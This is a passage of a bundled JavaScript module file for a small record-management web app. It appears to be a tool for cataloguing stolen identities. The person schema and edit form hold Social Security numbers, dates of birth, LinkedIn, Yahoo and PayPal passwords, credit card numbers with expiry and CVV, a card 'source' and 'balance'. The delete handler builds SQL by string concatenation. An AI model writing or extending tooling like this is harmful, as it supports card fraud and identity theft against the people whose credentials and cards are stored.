]]\r\n}\r\n]\r\n};\r\npush(ret);\r\n};\r\nreturn ret1;\r\n};\r\n\r\nmodtask.grids = { \"note\" : false, \"person\" : false } ;\r\nmodtask.selectedProfile = false;\r\nmodtask.grids.person = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"ready\" : modtask.allready,\r\n\"onchange\" : function(push) { push([\"refresh\", modtask.buttons]); },\r\n\"onprofileselect\" : [\"push\", \"onprofileselect\"],\r\n\"initval\" :\r\n{\r\n\"listsize\" : 1,\r\n\"disableautoload\" : true,\r\n\"datamod\" : modtask.getModData(),\r\ngetItem : function(obj, grid, datamod)\r\n{\r\nreturn function(push)\r\n{\r\nvar ret = { \"css\" : \"width:96%;theme.item1;vertical-align:middle;\" };\r\nret.obj = obj;\r\n\r\nvar newobj = {};\r\n\r\nvar txt = modtask.ldmod(\"ui\\\\format\").obj(obj);\r\nret[\"parts\"] =\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:75%\",\r\n\"parts\" : \"text\",\r\n\"what\" : txt\r\n},\r\n\r\n\"right\" :\r\n{\r\n\"css\" : \"width:20%;background-color:yellow;\",\r\n\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button2;width:50%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \">>\",\r\n\"tap\" : function(push)\r\n{\r\nmodtask.selectedProfile = obj;\r\npush([\"push\", \"onprofileselect\"]);\r\n}\r\n},\r\n\r\n{\r\n\"css\" : \"theme.button2;width:50%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"E\",\r\n\"tap\" :\r\n[\r\n[\r\n\"replace\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : modtask.ldmod(\"kernel\\\\path\").rel(\"editperson\"),\r\n\"initval\" : { \"obj\" : obj },\r\n\"oncancel\" : [\"remove\" ],\r\n\"onok\" : [\r\n[\"query\", false, \"val\", newobj, \"val\"],\r\nfunction(push)\r\n{\r\nmodtask.getModData().updateObject(\r\nobj.id,\r\nnewobj[\"val\"],\r\nfunction(_obj)\r\n{\r\npush(\r\n[\r\n[\"query\", grid, { \"action\" : \"updateitem\",  \"obj\" : _obj }, modtask, \"\"]\r\n]\r\n);\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error: \" +  outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n}\r\n] );\r\n}\r\n);\r\n}\r\n]\r\n},\r\nret\r\n]\r\n]\r\n},\r\n\r\n{\r\n\"css\" : \"theme.button2;width:50%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"C\",\r\n\"tap\" :\r\n[\r\n[\"overlay\", modtask.getAddComment(obj), ret]\r\n]\r\n},\r\n\r\n{\r\n\"css\" : \"theme.button2;width:50%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"L\",\r\n\"tap\" :\r\n[\r\n[\"overlay\", modtask.getCloneItem(obj, modtask.grids.person), ret]\r\n]\r\n},\r\n\r\n{\r\n\"css\" : \"theme.button2;width:50%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Nuke!\",\r\n\"tap\" :\r\n[\r\n\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"rel:..\\\\person\").queryDB(\"delete from `gm3`.person where id = \" + obj.id,\r\nfunction()\r\n{\r\nmodtask.ldmod(\"rel:..\\\\note\").queryDB(\"delete from `gm3`.note where ownertbl = 'person' AND ownerid = \" + obj.id,\r\nfunction()\r\n{\r\nalert(\"OK\");\r\n},\r\n\r\nfunction(outcome)\r\n{\r\nalert(outcome.reason);\r\n});\r\npush([\"nop\"]);\r\n\r\n\r\n\r\n\r\n\r\n},\r\nfunction(outcome)\r\n{\r\nalert(outcome.reason);\r\n}\r\n);\r\n}\r\n]\r\n},\r\n\r\n\r\n{\r\n\"css\" : \"theme.button2;width:50%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Show\",\r\n\"tap\" :\r\n[\r\n\r\nfunction(push)\r\n{\r\npush([\"query\", modtask.notegrid,\r\n{\r\n\r\n\"listsize\" : 1,\r\n\"searchcondition\" :\r\n{\r\n\"qcols\" :\r\n{\r\n},\r\n\"extraquerystring\" : \" AND ownertbl = 'person' AND ownerid =  \" + obj.id\r\n}\r\n}  , false, \"whocares\"]\r\n);\r\n\r\n\r\n\r\n\r\n\r\n\r\n}\r\n]\r\n}\r\n\r\n\r\n]\r\n}\r\n};\r\npush(ret);\r\n}\r\n}\r\n}\r\n});\r\n};\r\n\r\n\r\nmodtask.notegrid = {};\r\nmodtask.grids.note = function(push)\r\n{\r\n\r\nmodtask.notegrid =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"ready\" : modtask.allready,\r\n\"initval\" :\r\n{\r\n\"listsize\" : 1,\r\n\"disableautoload\" : true,\r\n\"datamod\" : modtask.ldmod(\"rel:..\\\\note\"),\r\n\"getItem\" : function(obj, grid, datamod)\r\n{\r\nvar ret = {\r\n\"css\" : \"width:96%;theme.item1;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\nfunction(push)\r\n{\r\nif (obj.ownertbl == \"person\")\r\n{\r\nmodtask.ldmod(\"rel:..\\\\person\").loadObject(\r\nobj.ownerid,\r\nfunction(_obj)\r\n{\r\n\r\npush({\r\n\"css\" : \"background-color:theme.color3\",\r\n\"parts\" : \"text\",\r\n\"what\" : modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(_obj) }\r\n);\r\n\r\n},\r\nfunction(outcome)\r\n{\r\npush({ \"parts\" : \"text\", \"what\" : \"Error: \" + outcome.reason });\r\n\r\n}\r\n);\r\n\r\n}\r\nelse\r\n{\r\npush({ \"parts\" : \"text\", \"what\" : \"Non person owner\" });\r\n}\r\n\r\n},\r\n\r\n{ \"css\" : \"theme.fineprint\", \"parts\" : \"text\", \"what\" : obj.date },\r\n{ \"parts\" : \"text\", \"what\" : obj.memotxt },\r\nfunction(push)\r\n{\r\npush( {\r\n\"css\" : \"theme.button2\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Delete\",\r\n\"tap\" :\r\n[\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"rel:..\\\\note\").deleteObject(obj.id,\r\nfunction()\r\n{\r\npush([\"nop\"]);\r\n},\r\nfunction(outcome)\r\n{\r\nalert(outcome.reason);\r\n}\r\n);\r\n\r\n}\r\n]} );\r\n}\r\n]\r\n}\r\n}\r\n};\r\nreturn ret;\r\n}\r\n}\r\n};\r\npush(modtask.notegrid );\r\n}\r\n\r\nmodtask.overlay = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"\",\r\n\"parts\" :\r\n{\r\n\"header\" : modtask.grids.person,\r\n\"footer\" : modtask.grids.note\r\n}\r\n});\r\n}\r\n\r\n\r\n\r\nmodtask.allready = function(push)\r\n{\r\nif (!modtask.allready.trials) modtask.allready.trials = 1; else modtask.allready.trials++;\r\nif (modtask.allready.trials < 2)\r\npush([\"nop\"]);\r\nelse\r\n{\r\nmodtask.visible = true;\r\npush(modtask.seqs.refreshGrid);\r\n}\r\n}\r\n\r\nmodtask.emptyfooter = { \"parts\" : \"text\", \"what\" : \" \"} ;\r\nmodtask.footer = modtask.overlay;\r\n\r\nmodtask.buttons = function(push)\r\n{\r\nvar newobj = {};\r\nvar schema =\r\n{\r\n\"css\" : \"background-color:theme.color1;padding:1%;width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button2;margin-right:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Cancel\",\r\n\"tap\" : [\"push\", \"oncancel\"]\r\n},\r\n\r\n{\r\n\"css\" : \"theme.button2\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"+Item\",\r\n\"tap\" :\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:editperson\",\r\n\"initval\" : { \"obj\" : {} },\r\n\"oncancel\" : [\"remove\" ],\r\n\"onok\" : [\r\n[\"query\", false, \"val\", newobj, \"val\"],\r\nfunction(push)\r\n{\r\nmodtask.getModData().addObject(\r\nnewobj[\"val\"],\r\nfunction(_obj)\r\n{\r\npush(\r\n[\r\n[\"remove\"], modtask.seqs.refreshGrid\r\n]\r\n);\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"msg\" : \"Error: \" +  outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [[\"remove\"]]\r\n}\r\n] );\r\n}\r\n);\r\n}\r\n]\r\n},\r\nmodtask\r\n]\r\n},\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\deleteselection\",\r\n\"initval\" :\r\n{\r\n\"grid\" : modtask.grids.person,\r\n\"overlaytarget\" : modtask.grids.person\r\n}\r\n}\r\n]\r\n};\r\npush(schema);\r\n}\r\n\r\nmodtask.parts = {};\r\n\r\nmodtask.parts.header = function(push)\r\n{\r\nmodtask.search.initval = \"\"; // modtask.sourcepart.initval.configobj.uiconfig[\"persons\"];\r\npush(\r\n{\r\n\"css\" : \"background-color:theme.color1;padding:1%;width:100%;\",\r\n\"parts\" :\r\n[\r\n{ \"css\" : \"theme.fineprint\", \"parts\" : \"text\", \"what\" : \"Keywords: owndomain, virtnet, virtphone, virtaddr, virtdomain,nonenglish, txtonly\" },\r\nmodtask.search,\r\n{ \"parts\" : { \"left\" : modtask.buttons } }\r\n]\r\n});\r\n}\r\n\r\nmodtask.parts.footer = modtask.footer;\r\nmodtask.queryPart =  function(modcontroller2, query)\r\n{\r\nmodcontroller2.onAddListItem(modtask.selectedProfile);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\person\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\"],\r\n[\"modtask\", \"rel:..\\\\note\"],\r\n[\"modtask\", \"ui\\\\w\\\\typesense\"],\r\n[\"modtask\", \"rel:editperson\"],\r\n\r\n[\"modtask\", \"ui\\\\sqlsetup\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\person"] = "\r\n\r\nvar modtask =\r\n{\r\nreluuid : \"person\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"tags\" : \"\",\r\n\"firstname\" : \"\",\r\n\"lastname\" : \"\",\r\n\"fullname\" : \"\",\r\n\"Email\" : \"\",\r\n\"Email2\" : \"\",\r\n\"jobtitle\" : \"\",\r\n\"biznam\" : \"\",\r\n\"ind\" : \"\",\r\n\"locality\" : \"\",\r\n\"ph\" : \"\",\r\n\r\n\r\n\"dob\" : \"\",\r\n\"ss\" : \"\",\r\n\r\n\"addr\" : \"\",\r\n\r\n\"ct\" : \"\",\r\n\"st\" : \"\",\r\n\"zip\" : \"\",\r\n\"cnt\" : \"\",\r\n\r\n\"linkedinurl\" : \"\",\r\n\"linkedinpass\" : \"\",\r\n\r\n\"yahoopass\" : \"\",\r\n\"paypalpass\" : \"\",\r\n\"user\" : \"\",\r\n\"pass\" : \"\",\r\n\"cc\" : \"\",\r\n\"exp\" : \"\",\r\n\"cvv\" : \"\",\r\n\"ccsource\" : \"\",\r\n\"bal\" : \"\",\r\n\"urls\" : \"\",\r\n\"photo\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data_gm3\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"],\r\n[\"modtask\", \"rel:config\\\\data_gm3\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\note"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"note\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"ownertbl\" : \"0\",\r\n\"ownerid\"  : \"0\",\r\n\"date\" : modtask.ldmod(\"core\\\\datetime\").a6765744461746554696d65(),\r\n\"memotxt\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"ownertbl\" : [\"varchar\", 64],\r\n\"ownerid\"  : [\"int\", 11],\r\n\"date\" : [\"timestamp\", false],\r\n\"memotxt\" : [\"text\", false]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data_gm3\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"],\r\n[\"modtask\", \"rel:config\\\\data_gm3\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\editperson"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.border1;theme.item1;width:97%;margin:1%;height:300px;overflow-y:scroll;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\n\r\n\r\nvar statusbar =\r\n{\r\n\"parts\" : \"text\",\r\n\"css\" : \"\",\r\n\"what\" : \"\"\r\n};\r\n\r\nvar pushErrorSequence = function(msg, push)\r\n{\r\npush(\r\n[\"replace\",\r\n{ \"css\" : \"theme.errortext\", \"parts\" : \"text\", \"what\" : msg }, statusbar]);\r\n}\r\n\r\n\r\n\r\nvar obj = modtask.sourcepart.initval.obj;\r\nvar modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\n\r\nmodform.labelmap =\r\n{\r\n\"tags\" : \"Tags\",\r\n\"firstname\" : \"First Name\",\r\n\"lastname\" : \"Last Name\",\r\n\"fullname\" : \"Full Name\",\r\n\"Email\" : \"Email\",\r\n\"Email2\" : \"Email 2\",\r\n\"jobtitle\" : \"Job Title\",\r\n\"biznam\" : \"Business Name\",\r\n\"ind\" : \"Industry\",\r\n\"locality\" : \"Locality\",\r\n\"ph\" : \"Phone\",\r\n\r\n\"dob\" : \"DOB\",\r\n\"ss\" : \"Social\",\r\n\r\n\"addr\" : \"Address\",\r\n\r\n\"ct\" : \"City\",\r\n\"st\" : \"Street\",\r\n\"zip\" : \"Zip\",\r\n\"cnt\" : \"Country\",\r\n\r\n\"linkedinurl\" : \"LinkedIn URL\",\r\n\"linkedinpass\" : \"LinkedIn Pass\",\r\n\r\n\"paypalpass\" : \"Paypal Pass\",\r\n\"yahoopass\" : \"Yahoo Pass\",\r\n\"user\" : \"User\",\r\n\"pass\" : \"Pass\",\r\n\"cc\" : \"CC\",\r\n\"exp\" : \"EXP\",\r\n\"cvv\" : \"CVV\",\r\n\"ccsource\" : \"CC Source\",\r\n\"bal\" : \"Balance\",\r\n\"urls\" : \"URLs\",\r\n\"photo\" : \"Photo URL\"\r\n};\r\n\r\nmodform.obj2Vals(obj);\r\n\r\nvar newobj = {};\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [\"OK\", \"Cancel\"]\r\n},\r\n\r\n\"btn1\" :\r\n[\r\n[\"nop\"],\r\nfunction(push) { push([[\"nop\"], modform.form.seqs.query]); },\r\nfunction(push)\r\n{\r\nmodform.vals2Obj(newobj);\r\nmodtask.newobj = newobj;\r\npush([\"nop\"]);\r\n},\r\n[\"push\", \"onok\"]\r\n],\r\n\r\n\r\n\"btn2\" :\r\n[\r\n[\"push\", \"oncancel\"]\r\n]\r\n}\r\n);\r\n\r\n\r\nvar p;\r\nfor(p in modform.labelmap)\r\nret.parts.header.parts.push(modform.getItem(modform.labelmap[p]));\r\n\r\nret.parts.header.parts.push(statusbar);\r\npush(ret);\r\n}\r\n\r\nmodtask.newobj = {};\r\nmodtask.queryPart =  function(modcontroller2, query)\r\n{\r\nmodcontroller2.onAddListItem(modtask.newobj);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\form\"],\r\n[\"modtask\", \"ui\\\\w\\\\selector\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n";a494e4c494e4553544f5245["ui\\dbg"] = "\r\n\r\nvar modtask =\r\n{\r\nturnOnLogWindow : function()\r\n{\r\ntry {\r\nJSINCLUDEOBJECT.modlog[\"onlogonthiscondition\"] = function() { return true; };} catch(e) { }\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\effects\\draggable"] = "\r\n\r\nvar modtask =\r\n{\r\ndraggable : function(handlediv, divtomove)\r\n{\r\nvar beingdragged = false;\r\nvar modscroll = modtask.ldmod(\"host\\\\browser\\\\scroll\");\r\nfunction addListeners(){\r\ndocument.getElementById(handlediv).addEventListener('click', toggle, false);\r\n}\r\n\r\nfunction divMove(e){\r\nvar div = document.getElementById(divtomove);\r\ndiv.style.position = 'absolute';\r\nvar scroll = modscroll.pos();\r\nvar padding = 5;\r\nvar top = e.clientY + scroll.top - ( div.offsetHeight  / 2) ;\r\nvar left = e.clientX + scroll.left - ( div.offsetWidth / 2);\r\ndiv.style.top = top + 'px';\r\ndiv.style.left = left + 'px';\r\n}\r\n\r\nfunction toggle(e)\r\n{\r\nif (beingdragged)\r\n{\r\nwindow.removeEventListener('mousemove', divMove, true);\r\nbeingdragged = false;\r\n}\r\nelse\r\n{\r\nwindow.addEventListener('mousemove', divMove, true);\r\nbeingdragged = true;\r\n}\r\n}\r\naddListeners();\r\n},\r\n\r\ndraggableHoldmousedown : function(handlediv, divtomove)\r\n{\r\nfunction addListeners(){\r\ndocument.getElementById(handlediv).addEventListener('mousedown', mouseDown, false);\r\nwindow.addEventListener('mouseup', mouseUp, false);\r\n\r\n}\r\n\r\nfunction divMove(e){\r\nvar div = document.getElementById(divtomove);\r\ndiv.style.position = 'absolute';\r\ndiv.style.top = e.clientY + 'px';\r\ndiv.style.left = e.clientX + 'px';\r\n}\r\n\r\nfunction mouseUp()\r\n{\r\nwindow.removeEventListener('mousemove', divMove, true);\r\n}\r\nfunction mouseDown(e){\r\nwindow.addEventListener('mousemove', divMove, true);\r\n}\r\n\r\naddListeners();\r\n}\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"host\\\\browser\\\\scroll\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["host\\browser\\scroll"] = "\r\n\r\nvar modtask =\r\n{\r\npos : function()\r\n{\r\nvar doc = document.documentElement;\r\nvar left = (window.pageXOffset || doc.scrollLeft) - (doc.clientLeft || 0);\r\nvar top = (window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0);\r\nreturn { \"top\" : top, \"left\" : left };\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\ide"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\ide\\\\shortcut\",\r\n\"initval\" :\r\n{\r\n\"devnode\" : modtask.ldmod('ui\\\\node\\\\direct').sp('relconfigmod', 'config\\\\data_gm3'),\r\n\"ocplatroot\" :  \"c:\\\\d\\\\p\\\\plat\"\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.startIDE = function(modcore)\r\n{\r\nmodtask.ldmod(\"ui\\\\ide\\\\insert\").sp(\"modcore\", modcore).start(modtask.__myname);\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\",  \"ui\\\\ide\\\\shortcut\"],\r\n[\"modtask\", \"ui\\\\node\\\\direct\"],\r\n[\"modtask\", \"rel:config\\\\data_gm3\"],\r\n[\"modtask\", \"ui\\\\ide\\\\insert\"]\r\n];\r\nreturn ret;\r\n} ;\r\n\r\n\r\n";a494e4c494e4553544f5245["ui\\ide\\shortcut"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.buildenv = modtask.sourcepart.initval;\r\nmodtask.modrun = modtask.ldmod(\"ui\\\\ide\\\\runcmd\").sp(\"buildenv\",\r\nmodtask.buildenv);\r\nmodtask.modcontroller.ldmod(\"ui\\\\action\").getSingleton().clicktrap = modtask.clicktrap;\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : modtask.theme.mybuttons,\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#9776;\",\r\n\"tap\" : function(push)\r\n{\r\npush([\"replace\", modtask.moduleSelectBox, false]);\r\n}\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.forceredraw = false;\r\nmodtask.currentmodui = false;\r\nmodtask.clicktrap = function(part)\r\n{\r\nif (!modtask.selectmode || modtask.__myname == part.__modui.__myname)\r\n{\r\nmodtask.modcontroller.doChain(modtask,\r\n[[\"nop\"]],\r\nfunction() { }\r\n);\r\n}\r\nelse\r\n{\r\nmodtask.selectmode = false;\r\nmodtask.currentmodui = part.__modui;\r\nmodtask.modcontroller.doChain(modtask,\r\nmodtask.seqs.select,\r\nfunction() { }\r\n);\r\nreturn true;\r\n}\r\n}\r\n\r\n\r\nmodtask.moduleSelectBox = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.overlay;padding:1%;width:220px;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\nmodtask.actions,\r\nmodtask.statusbar\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\n\r\nmodtask.loadmodule = function(modname, okpush, failpush)\r\n{\r\nmodtask.modrun.docmd(\"do runmodule2 ui\\\\ide\\\\mod idecallback a4b65726e656c_getmod \" + modname,  okpush, failpush);\r\n}\r\n\r\nmodtask.loaddeps = function(modname, okpush, failpush)\r\n{\r\nmodtask.modrun.docmd(\"do runmodule2 ui\\\\ide\\\\mod idecallback a4b65726e656c_getdeps \" + modname,  okpush, failpush);\r\n}\r\n\r\nmodtask.setModuleName = function(txt1)\r\n{\r\nreturn function(push)\r\n{\r\npush(\r\n[\r\n[\"replace\", { \"css\": \"margin:1%\", \"parts\" : \"text\", \"what\" : txt1 }, modtask.statusbar.parts.left.parts[0]]\r\n]);\r\n};\r\n}\r\n\r\n\r\nmodtask.setStatusBar = function(txt1)\r\n{\r\nmodtask.laststatusbar = txt1;\r\nreturn function(push)\r\n{\r\npush(\r\n[\r\n[\"replace\", { \"css\" : \"font-weight:bold;\",\"parts\" : \"text\", \"what\" : \"[\" + txt1 + \"]\" }, modtask.statusbar.parts.left.parts[1]]\r\n]);\r\n};\r\n}\r\n\r\n\r\nmodtask.statusbar =\r\n{\r\n\"css\" : \"width:98%;background-color:yellow;padding:1%;margin:1%;theme.fineprint;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{ \"css\" : \"width:15%\", \"parts\" : \"text\", \"what\" : \" \" },\r\n{ \"css\" : \"width:80%\", \"parts\" : \"text\", \"what\" : \" \" }\r\n]\r\n}\r\n}\r\n};\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.select = function(push)\r\n{\r\npush(\r\n[\r\n[\"nop\"],\r\nfunction(push) { modtask.forceredraw = true;push([\"nop\"]); },\r\n[\"refresh\", modtask.actions],\r\nmodtask.setModuleName(modtask.currentmodui.__myname),\r\nmodtask.setStatusBar(\"select\"),\r\n[\"refresh\", modtask.looper]\r\n]);\r\n}\r\n\r\nmodtask.seqs.stop =\r\n[\r\n[\"nop\"],\r\nfunction(push)\r\n{\r\nmodtask.currentmodui = false;\r\n\r\npush(\r\n[\r\n[\"nop\"],\r\nmodtask.setModuleName(\"\"),\r\n[\"refresh\", modtask.actions]\r\n]\r\n);\r\n}\r\n];\r\n\r\n\r\nmodtask.seqs.error  = function(error)\r\n{\r\nvar ret =\r\n[\r\n[\"nop\"],\r\nmodtask.setStatusBar(error),\r\n[\"refresh\", false, 200]\r\n];\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.infobutton = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : modtask.theme.mybuttons,\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#8505;\",\r\n\"tap\" :   function(push)\r\n{\r\nalert(modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(\r\n{\r\n\"relconfigmod\" :  modtask.buildenv.devnode.relconfigmod,\r\n\"ocplatroot\" : modtask.buildenv.ocplatroot,\r\n\"dataservice\" : modtask.buildenv.devnode.dataservice\r\n} ));\r\npush([\"nop\"]);\r\n}\r\n});\r\n};\r\n\r\nmodtask.removebutton = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : modtask.theme.mybuttons,\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#9986;\",\r\n\"tap\" :   function(push)\r\n{\r\nvar list = modtask.seqs.stop.slice(0);\r\nlist.unshift([\"remove\", modtask.currentmodui]);\r\npush(list);\r\n}\r\n});\r\n}\r\n\r\n\r\n\r\n\r\n\r\nmodtask.editbutton = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : modtask.theme.mybuttons + \";font-size:90%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#9998;\",\r\n\"tap\" :   function(push)\r\n{\r\nmodtask.modrun.docmd(\r\n\"do runmodule2 ui\\\\ide\\\\mod idecallback editmod \" + modtask.currentmodui.__myname,\r\nfunction(response)\r\n{\r\nif (response[\"reason\"] != \"ok\")\r\n{\r\npush([[\"nop\"], modtask.setModuleName(\"Error: \" + response.reason)]);\r\n}\r\nelse\r\n{\r\npush([[\"nop\"]]);\r\n}\r\n},\r\nfunction(outcome)\r\n{\r\npush([[\"nop\"], modtask.setModuleName(\"Error: \" + outcome.reason)]);\r\n}\r\n);\r\n}\r\n});\r\n\r\n}\r\n\r\n\r\nmodtask.closebutton = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : modtask.theme.mybuttons,\r\n\"parts\" : \"text\",\r\n\"what\" : \"x\",\r\n\"tap\" :   function(push)\r\n{\r\nmodtask.currentmodui = false;\r\npush([[\"refresh\", modtask]]);\r\n}\r\n});\r\n}\r\n\r\nmodtask.redrawbutton = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : modtask.theme.mybuttons,\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#8635;\",\r\n\"tap\" :\r\n[\r\nmodtask.seqs.select\r\n]\r\n});\r\n}\r\n\r\nmodtask.upbutton = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : modtask.theme.mybuttons  + \";font-size:90%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#9650;\",\r\n\"tap\" :\r\n[\r\nfunction(push)\r\n{\r\nif (modtask.currentmodui.sourcepart.__modui)\r\n{\r\nmodtask.currentmodui = modtask.currentmodui.sourcepart.__modui;\r\n\r\npush([\"nop\"]);\r\n}\r\nelse\r\n{\r\npush([\"nop\"]);\r\n}\r\n},\r\nmodtask.seqs.select\r\n]\r\n});\r\n}\r\n\r\n\r\nmodtask.stopbutton = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : modtask.theme.mybuttons,\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#9612;&#9612;\",\r\n\"tap\" :  modtask.seqs.stop\r\n});\r\n}\r\n\r\nmodtask.initlogwindowtop = 30;\r\nmodtask.logwindowtop = 0;\r\nmodtask.logwindowshow = true;\r\n\r\n\r\nmodtask.pluslogwindow =   function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : modtask.theme.mybuttons,\r\n\"parts\" : \"text\",\r\n\"what\" : \"+\",\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nvar div = document.getElementById(\"logwindowid\");\r\nif (div)\r\n{\r\nmodtask.logwindowtop += 100*1;\r\ndiv.style.top= modtask.logwindowtop + \"px\";\r\n}\r\npush(\r\n[\r\n[\"nop\"]\r\n]\r\n);\r\n}\r\n});\r\n\r\n}\r\n\r\nmodtask.switchlogwindow =   function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : modtask.theme.mybuttons,\r\n\"parts\" : \"text\",\r\n\"what\" : \"&#128270;\",\r\n\"tap\" :\r\nfunction(push)\r\n{\r\nmodtask.ldmod(\"ui\\\\dbg\").turnOnLogWindow();\r\nmodtask.Log(\"Turned On Log Window\");\r\nmodtask.Log(\"Set position\");\r\nvar div = document.getElementById(\"logwindowid\");\r\nif (div)\r\n{\r\ndiv.style.visibility = modtask.logwindowshow ? \"visible\" : \"hidden\";\r\nmodtask.logwindowshow = !modtask.logwindowshow;\r\nmodtask.logwindowtop = modtask.initlogwindowtop;\r\ndiv.style.top= modtask.logwindowtop + 